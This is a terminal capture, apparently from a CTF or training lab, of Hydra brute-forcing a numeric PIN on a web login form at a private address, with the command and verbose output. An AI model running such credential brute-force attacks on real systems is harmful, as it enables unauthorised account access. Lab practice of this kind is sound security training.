 ┌──(moghees㉿kali)-[~]
└─$ hydra -l '' -P 3digits.txt -f -v 10.10.84.177 http-post-form "/login.php:pin=^PASS^:Access denied" -
s 8000
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-15 18:24:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4096 login tries (l:1/p:4096), ~256 tries per task
[DATA] attacking http-post-form://10.10.84.177:8000/login.php:pin=^PASS^:Access denied
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http[s]://10.10.84.177:8000/error.php
[VERBOSE] Page redirected to http[s]://10.10.84.177:8000/error.php
[VERBOSE] Page redirected to http[s]://10.10.84.177:8000/error.php
[VERBOSE] Page redirected to http[s]://10.10.84.177:8000/error.php
[VERBOSE] Page redirected to http[s]://10.10.84.177:8000/error.php
[VERBOSE] Page redirected to http[s]://10.10.84.177:8000/error.php
[VERBOSE] Page redirected to http[s]://10.10.84.177:8000/error.php
[VERBOSE] Page redirected to http[s]://10.10.84.177:8000/error.php
[VERBOSE] Page redirected to http[s]://10.10.84.177:8000/error.php
[VERBOSE] Page redirected to http[s]://10.10.84.177:8000/error.php